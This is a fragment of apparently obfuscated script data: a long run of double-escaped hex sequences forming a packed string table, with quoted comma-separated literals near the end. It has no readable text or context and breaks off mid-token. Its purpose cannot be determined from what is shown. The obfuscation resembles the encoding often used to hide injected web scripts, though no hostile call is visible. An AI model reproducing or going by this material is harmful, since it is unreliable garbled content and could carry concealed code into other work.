c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5